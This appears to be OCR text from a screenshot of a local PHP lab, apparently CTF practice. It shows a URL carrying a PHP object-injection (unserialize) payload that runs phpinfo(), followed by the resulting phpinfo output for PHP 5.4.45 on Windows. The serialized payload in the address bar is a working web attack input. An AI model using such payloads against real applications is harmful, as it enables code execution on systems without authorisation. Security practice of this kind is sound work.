 127.0.0.1/1.php?str=O:1:"A":1:{s:1:"a";s:10:"phpinfo();";}
Github edu Google 百度 翻译 blogs guide src 资源 search targets ctf
PHP Version 5.4.45
php
System Windows NT THESMILE 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"